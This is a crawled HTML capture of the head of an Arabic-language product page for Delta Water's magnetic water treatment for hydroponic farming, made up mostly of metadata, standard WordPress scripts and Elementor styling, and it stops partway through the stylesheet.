

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://deltawater.net/%D8%A7%D9%84%D8%B2%D8%B1%D8%A7%D8%B9%D9%87-%D8%A7%D9%84%D9%85%D8%A7%D8%A6%D9%8A%D9%87/?lang=ar
body_size: 43382
content:
<!DOCTYPE html><html dir="rtl" lang="ar"><head><meta charset="UTF-8"><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="pingback" href="https://deltawater.net/xmlrpc.php"><meta name="viewport" content="width=device-width, initial-scale=1" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link rel="alternate" hreflang="en" href="https://deltawater.net/hydroponics/" /><link rel="alternate" hreflang="ar" href="https://deltawater.net/%d8%a7%d9%84%d8%b2%d8%b1%d8%a7%d8%b9%d9%87-%d8%a7%d9%84%d9%85%d8%a7%d8%a6%d9%8a%d9%87/?lang=ar" /><link rel="alternate" hreflang="fr" href="https://deltawater.net/hydroponics/?lang=fr" /><link rel="alternate" hreflang="tr" href="https://deltawater.net/hydroponics/?lang=tr" /><link rel="alternate" hreflang="x-default" href="https://deltawater.net/hydroponics/" /> <script>window._wca = window._wca || [];</script> <link media="all" href="https://deltawater.net/wp-content/cache/autoptimize/css/autoptimize_cf23278f032b9cf660bf0a4587407d94.css" rel="stylesheet"><link media="screen" href="https://deltawater.net/wp-content/cache/autoptimize/css/autoptimize_e1ca8c41380378e4feb4e9d811f77430.css" rel="stylesheet"><title>الزراعه المائيه - Delta water</title><link rel="canonical" href="https://deltawater.net/%d8%a7%d9%84%d8%b2%d8%b1%d8%a7%d8%b9%d9%87-%d8%a7%d9%84%d9%85%d8%a7%d8%a6%d9%8a%d9%87/?lang=ar" /><meta property="og:locale" content="ar_AR" /><meta property="og:type" content="article" /><meta property="og:title" content="الزراعه المائيه - Delta water" /><meta property="og:description" content="أحدث تكنولوجيا معالجه ملوحه وعسره المياه&nbsp;امتلكها الان في مزرعتك! دلتا ووتر هي التكنولوجيا المتقدمة لمعالجه ملوحه المياه بالتكنولوجيا المغناطيسية والتي تجعل المياه المالحة والعسره والمنخفضه الجودة قادره على انتاج زراعات بانتاجيه وجوده عاليه بمصاريف اقل. شراء الآن 00201025795544 مقدمه دلتا ووتر هي تكنولوجيا متقدمة لمعالجه المياه المغناطيسيا، والتي تجعل المياه المالحة والعسره والمنخفضه الجودة قادره [&hellip;]" /><meta property="og:url" content="https://deltawater.net/%d8%a7%d9%84%d8%b2%d8%b1%d8%a7%d8%b9%d9%87-%d8%a7%d9%84%d9%85%d8%a7%d8%a6%d9%8a%d9%87/?lang=ar" /><meta property="og:site_name" content="Delta water" /><meta property="article:publisher" content="https://www.facebook.com/deltawater" /><meta property="article:modified_time" content="2021-01-12T13:08:51+00:00" /><meta property="og:image" content="https://deltawater.net/wp-content/uploads/2019/08/banner.jpg" /><meta name="author" content="sherif" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@deltawaterco" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://deltawater.net/?lang=ar#organization","name":"Delta Water","url":"https://deltawater.net/?lang=ar","sameAs":["https://www.facebook.com/deltawater","https://twitter.com/deltawaterco"],"logo":{"@type":"ImageObject","inLanguage":"ar","@id":"https://deltawater.net/?lang=ar#/schema/logo/image/","url":"https://deltawater.net/wp-content/uploads/2020/10/WhatsApp-Image-2020-09-29-at-12.53.19-AM.jpeg","contentUrl":"https://deltawater.net/wp-content/uploads/2020/10/WhatsApp-Image-2020-09-29-at-12.53.19-AM.jpeg","width":1080,"height":1080,"caption":"Delta Water"},"image":{"@id":"https://deltawater.net/?lang=ar#/schema/logo/image/"}},{"@type":"WebSite","@id":"https://deltawater.net/?lang=ar#website","url":"https://deltawater.net/?lang=ar","name":"Delta water","description":"Magnetic water treatment","publisher":{"@id":"https://deltawater.net/?lang=ar#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://deltawater.net/?lang=ar?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ar"},{"@type":"ImageObject","inLanguage":"ar","@id":"https://deltawater.net/%d8%a7%d9%84%d8%b2%d8%b1%d8%a7%d8%b9%d9%87-%d8%a7%d9%84%d9%85%d8%a7%d8%a6%d9%8a%d9%87/?lang=ar#primaryimage","url":"https://deltawater.net/wp-content/uploads/2019/08/banner.jpg","contentUrl":"https://deltawater.net/wp-content/uploads/2019/08/banner.jpg","width":370,"height":90},{"@type":"WebPage","@id":"https://deltawater.net/%d8%a7%d9%84%d8%b2%d8%b1%d8%a7%d8%b9%d9%87-%d8%a7%d9%84%d9%85%d8%a7%d8%a6%d9%8a%d9%87/?lang=ar#webpage","url":"https://deltawater.net/%d8%a7%d9%84%d8%b2%d8%b1%d8%a7%d8%b9%d9%87-%d8%a7%d9%84%d9%85%d8%a7%d8%a6%d9%8a%d9%87/?lang=ar","name":"الزراعه المائيه - Delta water","isPartOf":{"@id":"https://deltawater.net/?lang=ar#website"},"primaryImageOfPage":{"@id":"https://deltawater.net/%d8%a7%d9%84%d8%b2%d8%b1%d8%a7%d8%b9%d9%87-%d8%a7%d9%84%d9%85%d8%a7%d8%a6%d9%8a%d9%87/?lang=ar#primaryimage"},"datePublished":"2020-03-08T15:16:29+00:00","dateModified":"2021-01-12T13:08:51+00:00","breadcrumb":{"@id":"https://deltawater.net/%d8%a7%d9%84%d8%b2%d8%b1%d8%a7%d8%b9%d9%87-%d8%a7%d9%84%d9%85%d8%a7%d8%a6%d9%8a%d9%87/?lang=ar#breadcrumb"},"inLanguage":"ar","potentialAction":[{"@type":"ReadAction","target":["https://deltawater.net/%d8%a7%d9%84%d8%b2%d8%b1%d8%a7%d8%b9%d9%87-%d8%a7%d9%84%d9%85%d8%a7%d8%a6%d9%8a%d9%87/?lang=ar"]}]},{"@type":"BreadcrumbList","@id":"https://deltawater.net/%d8%a7%d9%84%d8%b2%d8%b1%d8%a7%d8%b9%d9%87-%d8%a7%d9%84%d9%85%d8%a7%d8%a6%d9%8a%d9%87/?lang=ar#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://deltawater.net/?lang=ar"},{"@type":"ListItem","position":2,"name":"الزراعه المائيه"}]}]}</script>  <script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 10.2.0.2');</script> <link rel='dns-prefetch' href='//stats.wp.com' /><link rel='dns-prefetch' href='//www.google.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Delta water &laquo; الخلاصة" href="https://deltawater.net/feed/?lang=ar" /><link rel="alternate" type="application/rss+xml" title="Delta water &laquo; خلاصة التعليقات" href="https://deltawater.net/comments/feed/?lang=ar" /> <script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/deltawater.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);</script> <link rel='stylesheet' id='cx-google-fonts-imperion-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%7CCairo%3A700%7CMontserrat%3A400%2C700%7CLibre+Baskerville%3A400italic&#038;subset=latin&#038;ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='jet-menu-general-css' href='https://deltawater.net/wp-content/cache/autoptimize/css/autoptimize_single_3e81e3d65707e45abbc1b2c9ba591780.css?ver=1655841444' type='text/css' media='all' /><style id='elementor-frontend-inline-css' type='text/css'>.elementor-kit-14744{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-872f762:#4054B2;--e-global-color-724fc533:#23A455;--e-global-color-335624d8:#000;--e-global-color-3a355a6f:#FFF;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-container{--container-max-width:1140px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-container{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-container{--container-max-width:767px;}}
.elementor-15084 .elementor-element.elementor-element-4d921a86 .elementor-repeater-item-2dd3b8d.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-15084 .elementor-element.elementor-element-6a1339de .jet-headline{justify-content:flex-start;}.elementor-15084 .elementor-element.elementor-element-6a1339de .jet-headline > .jet-headline__link{justify-content:flex-start;}.elementor-15084 .elementor-element.elementor-element-6a1339de .jet-headline__first .jet-headline__label{text-align:right;color:#42474c;font-family:"Libre Baskerville", Sans-serif;font-size:34px;font-weight:400;text-transform:none;font-style:italic;text-decoration:none;line-height:1.4em;}.elementor-15084 .elementor-element.elementor-element-6a1339de .jet-headline__second .jet-headline__label{text-align:left;color:#42474c;font-family:"Lato", Sans-serif;font-size:34px;font-weight:700;text-transform:none;font-style:normal;line-height:1.4em;}.elementor-15084 .elementor-element.elementor-element-6a1339de .jet-headline__second{margin:0px 0px 0px -6px;}.elementor-15084 .elementor-element.elementor-element-6a1339de > .elementor-widget-container{margin:0px 0px 20px -3px;padding:0px 0px 0px 0px;}.elementor-15084 .elementor-element.elementor-element-6a1339de{width:642px;max-width:642px;}.elementor-15084 .elementor-element.elementor-element-552dda0c{font-size:16px;line-height:1.5em;width:693px;max-width:693px;}.elementor-15084 .elementor-element.elementor-element-552dda0c > .elementor-widget-container{padding:0% 0% 0% 30%;}.elementor-15084 .elementor-element.elementor-element-22790f81 .elementor-button{font-family:"Montserrat", Sans-serif;font-size:12px;font-weight:700;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:2em;fill:#ffffff;color:#ffffff;background-color:#558dd9;padding:18px 40px 15px 40px;}.elementor-15084 .elementor-element.elementor-element-22790f81 .elementor-button:hover, .elementor-15084 .elementor-element.elementor-element-22790f81 .elementor-button:focus{color:#ffffff;background-color:#3c74c0;}.elementor-15084 .elementor-element.elementor-element-22790f81 .elementor-button:hover svg, .elementor-15084 .elementor-element.elementor-element-22790f81 .elementor-button:focus svg{fill:#ffffff;}.elementor-15084 .elementor-element.elementor-element-22790f81 > .elementor-widget-container{margin:15px 0px 0px 0px;}.elementor-15084 .elementor-element.elementor-element-c6eae63 .elementor-icon-list-icon i{color:#3c74c0;}.elementor-15084 .elementor-element.elementor-element-c6eae63 .elementor-icon-list-icon svg{fill:#3c74c0;}.elementor-15084 .elementor-element.elementor-element-c6eae63{--e-icon-list-icon-size:24px;}.elementor-15084 .elementor-element.elementor-element-c6eae63 .elementor-icon-list-text{color:#42474c;}.elementor-15084 .elementor-element.elementor-element-c6eae63 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#3c74c0;}.elementor-15084 .elementor-element.elementor-element-c6eae63 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-15084 .elementor-element.elementor-element-c6eae63 .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:700;line-height:1em;}.elementor-15084 .elementor-element.elementor-element-4d921a86:not(.elementor-motion-effects-element-type-background), .elementor-15084 .elementor-element.elementor-element-4d921a86 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://deltawater.net/wp-content/uploads/2021/01/delta_22ar.jpg");background-position:top left;background-repeat:no-repeat;}.elementor-15084 .elementor-element.elementor-element-4d921a86{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:68px 0px 53px 80px;}.elementor-15084 .elementor-element.elementor-element-4d921a86 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-15084 .elementor-element.elementor-element-4d921a86 a:hover{color:#558dd9;}.elementor-15084 .elementor-element.elementor-element-6cba1c38 > .elementor-container{max-width:1200px;}.elementor-15084 .elementor-element.elementor-element-6cba1c38 .elementor-repeater-item-72e50e0.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-15084 .elementor-element.elementor-element-ed08302 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 15px 0px 15px;}.elementor-15084 .elementor-element.elementor-element-73af1a7f .elementor-heading-title{color:#42474c;font-family:"Montserrat", Sans-serif;font-size:34px;font-weight:400;line-height:1.7em;}.elementor-15084 .elementor-element.elementor-element-36ce64c > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-15084 .elementor-element.elementor-element-74bb0ee .elementor-repeater-item-e599c2b.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-15084 .elementor-element.elementor-element-3c97a617.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-15084 .elementor-element.elementor-element-3c97a617.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-15084 .elementor-element.elementor-element-3c97a617 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-15084 .elementor-element.elementor-element-3c97a617 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 15px 0px 0px;}.elementor-15084 .elementor-element.elementor-element-156e7fa5 .elementor-heading-title{font-size:14px;}.elementor-15084 .elementor-element.elementor-element-4f485b30 .jet-headline{justify-content:flex-start;}.elementor-15084 .elementor-element.elementor-element-4f485b30 .jet-headline > .jet-headline__link{justify-content:flex-start;}.elementor-15084 .elementor-element.elementor-element-4f485b30 .jet-headline__first .jet-headline__label{color:#42474c;font-family:"Lato", Sans-serif;font-size:40px;font-weight:700;text-transform:none;font-style:normal;text-decoration:none;line-height:1.2em;}.elementor-15084 .elementor-element.elementor-element-4f485b30 .jet-headline__second .jet-headline__label{color:#42474c;font-family:"Libre Baskerville", Sans-serif;font-size:40px;font-weight:400;text-transform:none;font-style:italic;}.elementor-15084 .elementor-element.elementor-element-4f485b30 > .elementor-widget-container{margin:0px 0px 20px 0px;padding:0px 0px 0px 0px;}.elementor-15084 .elementor-element.elementor-element-1b6e7758{--divider-border-style:solid;--divider-color:#d6d6d6;--divider-border-width:2px;}.elementor-15084 .elementor-element.elementor-element-1b6e7758 .elementor-divider-separator{width:65px;}.elementor-15084 .elementor-element.elementor-element-1b6e7758 .elementor-divider{padding-top:2px;padding-bottom:2px;}.elementor-15084 .elementor-element.elementor-element-2d958fa6 .jet-progress-bar__wrapper{height:6px;background-color:#f7f7f7;border-radius:3px 3px 3px 3px;}.elementor-15084 .elementor-element.elementor-element-2d958fa6 .jet-progress-bar__status-bar{background-color:transparent;background-image:linear-gradient(90deg, #5bb2d8 0%, #766cb2 100%);}.elementor-15084 .elementor-element.elementor-element-2d958fa6 .jet-progress-bar__title{align-self:flex-start;margin:0px 0px 15px 0px;}.elementor-15084 .elementor-element.elementor-element-2d958fa6 .jet-progress-bar__title-text{color:#42474c;font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:400;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:1.3em;letter-spacing:0px;}.elementor-15084 .elementor-element.elementor-element-2d958fa6 .jet-progress-bar__percent{margin:-50px 0px 0px 43px;color:#42474c;font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:400;text-transform:none;font-style:normal;text-decoration:none;line-height:1.3em;}.elementor-15084 .elementor-element.elementor-element-2d958fa6 .jet-progress-bar__percent .jet-progress-bar__percent-suffix{align-self:center;}.elementor-15084 .elementor-element.elementor-element-2d958fa6 > .elementor-widget-container{margin:25px 0px 35px 0px;}.elementor-15084 .elementor-element.elementor-element-64b724ff .jet-progress-bar__wrapper{height:6px;background-color:#f7f7f7;border-radius:3px 3px 3px 3px;}.elementor-15084 .elementor-element.elementor-element-64b724ff .jet-progress-bar__status-bar{background-color:transparent;background-image:linear-gradient(90deg, #5bb2d8 0%, #766cb2 100%);}.elementor-15084 .elementor-element.elementor-element-64b724ff .jet-progress-bar__title{align-self:flex-start;margin:0px 0px 15px 0px;}.elementor-15084 .elementor-element.elementor-element-64b724ff .jet-progress-bar__title-text{color:#42474c;font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:400;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:1.3em;letter-spacing:0px;}.elementor-15084 .elementor-element.elementor-element-64b724ff .jet-progress-bar__percent{margin:-50px 0px 0px 70px;color:#42474c;font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:400;text-transform:none;font-style:normal;text-decoration:none;line-height:1.3em;}.elementor-15084 .elementor-element.elementor-element-64b724ff .jet-progress-bar__percent .jet-progress-bar__percent-suffix{align-self:center;}.elementor-15084 .elementor-element.elementor-element-64b724ff > .elementor-widget-container{margin:0px 0px 35px 0px;}.elementor-15084 .elementor-element.elementor-element-1bd948bc .jet-progress-bar__wrapper{height:6px;background-color:#f7f7f7;border-radius:3px 3px 3px 3px;}.elementor-15084 .elementor-element.elementor-element-1bd948bc .jet-progress-bar__status-bar{background-color:transparent;background-image:linear-gradient(90deg, #5bb2d8 0%, #766cb2 100%);}.elementor-15084 .elementor-element.elementor-element-1bd948bc .jet-progress-bar__title{align-self:flex-start;margin:0px 0px 15px 0px;}.elementor-15084 .elementor-element.elementor-element-1bd948bc .jet-progress-bar__title-text{color:#42474c;font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:400;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:1.3em;letter-spacing:0px;}.elementor-15084 .elementor-element.elementor-element-1bd948bc .jet-progress-bar__percent{margin:-50px 0px 0px 116px;color:#42474c;font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:400;text-transform:none;font-style:normal;text-decoration:none;line-height:1.3em;}.elementor-15084 .elementor-element.elementor-element-1bd948bc .jet-progress-bar__percent .jet-progress-bar__percent-suffix{align-self:center;}.elementor-15084 .elementor-element.elementor-element-1bd948bc > .elementor-widget-container{margin:0px 0px 35px 0px;}.elementor-15084 .elementor-element.elementor-element-3bef7e29 .jet-progress-bar__wrapper{height:6px;background-color:#f7f7f7;border-radius:3px 3px 3px 3px;}.elementor-15084 .elementor-element.elementor-element-3bef7e29 .jet-progress-bar__status-bar{background-color:transparent;background-image:linear-gradient(90deg, #5bb2d8 0%, #766cb2 100%);}.elementor-15084 .elementor-element.elementor-element-3bef7e29 .jet-progress-bar__title{align-self:flex-start;margin:0px 0px 15px 0px;}.elementor-15084 .elementor-element.elementor-element-3bef7e29 .jet-progress-bar__title-text{color:#42474c;font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:400;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:1.3em;letter-spacing:0px;}.elementor-15084 .elementor-element.elementor-element-3bef7e29 .jet-progress-bar__percent{margin:-50px 0px 0px 166px;color:#42474c;font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:400;text-transform:none;font-style:normal;text-decoration:none;line-height:1.3em;}.elementor-15084 .elementor-element.elementor-element-3bef7e29 .jet-progress-bar__percent .jet-progress-bar__percent-suffix{align-self:center;}.elementor-15084 .elementor-element.elementor-element-3bef7e29 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-15084 .elementor-element.elementor-element-74bb0ee{padding:0px 0px 15px 0px;}.elementor-15084 .elementor-element.elementor-element-40687e6 > .elementor-widget-container > .jet-tabs > .jet-tabs__control-wrapper{align-self:flex-start;justify-content:flex-start;flex-grow:0;border-style:solid;border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-15084 .elementor-element.elementor-element-40687e6 > .elementor-widget-container > .jet-tabs.jet-tabs-position-left > .jet-tabs__control-wrapper > .jet-tabs__control.jet-tabs__control-icon-left .jet-tabs__control-inner{justify-content:center;}.elementor-15084 .elementor-element.elementor-element-40687e6 > .elementor-widget-container > .jet-tabs.jet-tabs-position-left > .jet-tabs__control-wrapper > .jet-tabs__control.jet-tabs__control-icon-right .jet-tabs__control-inner{justify-content:center;}.elementor-15084 .elementor-element.elementor-element-40687e6 > .elementor-widget-container > .jet-tabs.jet-tabs-position-right > .jet-tabs__control-wrapper > .jet-tabs__control.jet-tabs__control-icon-left .jet-tabs__control-inner{justify-content:center;}.elementor-15084 .elementor-element.elementor-element-40687e6 > .elementor-widget-container > .jet-tabs.jet-tabs-position-right > .jet-tabs__control-wrapper > .jet-tabs__control.jet-tabs__control-icon-right .jet-tabs__control-inner{justify-content:center;}.elementor-15084 .elementor-element.elementor-element-40687e6 > .elementor-widget-container > .jet-tabs.jet-tabs-position-left > .jet-tabs__control-wrapper > .jet-tabs__control.jet-tabs__control-icon-top .jet-tabs__control-inner{align-items:center;}.elementor-15084 .elementor-element.elementor-element-40687e6 > .elementor-widget-container > .jet-tabs.jet-tabs-position-right > .jet-tabs__control-wrapper > .jet-tabs__control.jet-tabs__control-icon-top .jet-tabs__control-inner{align-items:center;}.elementor-15084 .elementor-element.elementor-element-40687e6 > .elementor-widget-container > .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs__control .jet-tabs__label-text{color:#1e252f;font-family:"Montserrat", Sans-serif;font-size:12px;font-weight:700;text-transform:uppercase;font-style:normal;text-decoration:none;}.elementor-15084 .elementor-element.elementor-element-40687e6 > .elementor-widget-container > .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs__control{background-color:#f7f7f7;border-radius:0px 0px 0px 0px;}.elementor-15084 .elementor-element.elementor-element-40687e6 > .elementor-widget-container > .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs__control .jet-tabs__control-inner{padding:15px 50px 15px 50px;}.elementor-15084 .elementor-element.elementor-element-40687e6 > .elementor-widget-container > .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs__control:hover .jet-tabs__label-text{color:#ffffff;}.elementor-15084 .elementor-element.elementor-element-40687e6 > .elementor-widget-container > .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs__control:hover{background-color:#6fa7f3;}.elementor-15084 .elementor-element.elementor-element-40687e6 > .elementor-widget-container > .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs__control.active-tab .jet-tabs__label-text{color:#ffffff;}.elementor-15084 .elementor-element.elementor-element-40687e6 > .elementor-widget-container > .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs__control.active-tab{background-color:#558dd9;}.elementor-15084 .elementor-element.elementor-element-40687e6 > .elementor-widget-container > .jet-tabs > .jet-tabs__content-wrapper > .jet-tabs__content{padding:30px 0px 20px 0px;}.elementor-15084 .elementor-element.elementor-element-40687e6 > .elementor-widget-container > .jet-tabs > .jet-tabs__content-wrapper{border-style:solid;border-width:0px 0px 0px 0px;}.elementor-15084 .elementor-element.elementor-element-40687e6 > .elementor-widget-container{margin:30px 0px 0px 0px;}.elementor-15084 .elementor-element.elementor-element-116ad51d .jet-headline{justify-content:flex-start;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-15084 .elementor-element.elementor-element-116ad51d .jet-headline > .jet-headline__link{justify-content:flex-start;}.elementor-15084 .elementor-element.elementor-element-116ad51d .jet-headline__first .jet-headline__label{color:#42474c;font-family:"Lato", Sans-serif;font-size:40px;font-weight:700;text-transform:none;font-style:normal;text-decoration:none;line-height:1.2em;}.elementor-15084 .elementor-element.elementor-element-116ad51d .jet-headline__first{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-15084 .elementor-element.elementor-element-116ad51d .jet-headline__second 